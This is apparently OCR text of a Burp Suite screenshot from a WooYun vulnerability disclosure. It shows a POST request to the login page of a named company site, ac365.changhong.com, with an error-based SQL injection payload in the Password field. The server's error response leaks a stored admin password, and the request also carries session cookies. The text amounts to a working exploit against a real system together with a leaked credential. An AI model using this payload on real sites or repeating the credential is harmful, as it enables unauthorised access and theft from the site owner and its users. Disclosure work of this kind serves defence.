 1 × 2 × 3 × 4 × ...
英
Go Cancel < ▼ > ▼
Target: http://ac365.cha
Request
Raw Params Headers Hex
POST /LoginOn.aspx?action=login HTTP/1.1
Host: ac365.changhong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ac365.changhong.com/LoginOn.aspx
Cookie: _ga=GA1.2.417145743.1458093995;
tma=178629110.55107576.1458093995152.1458093995152.1458093995152.1;
tmd=2.178629110.55107576.1458093995152.; bfd_g=8a7bc81f66bd068d0000587d0001a54656a4305f;
looyu_id=017281286a224acbc5a0f39dfa12d0247e_20000994%3A2;
ASP.NET_SessionId=x103tomolcj0fm451rslduzb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
UserName=admin&Password=admin' and (select top 1 Userpass from Userinfo where id=1)>1
and '1'='1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Mon, 16 May 2016 07:27:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 8095
<html>
<head>
<title>在将 varchar 值 'weiyi705258' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
</style>
</head>
<body bgcolor="white">
<span><H1>“/”应用程序中的服务器错误。<hr width=100% size=1 color=silver></H1>
<h2> <i>在将 varchar 值 'weiyi705258' 转换成数据类型 int 时失败。</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
<b> 说明: </b>执行当前 Web
请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的 处的详细信息。
<br><br>
www.wooyun.org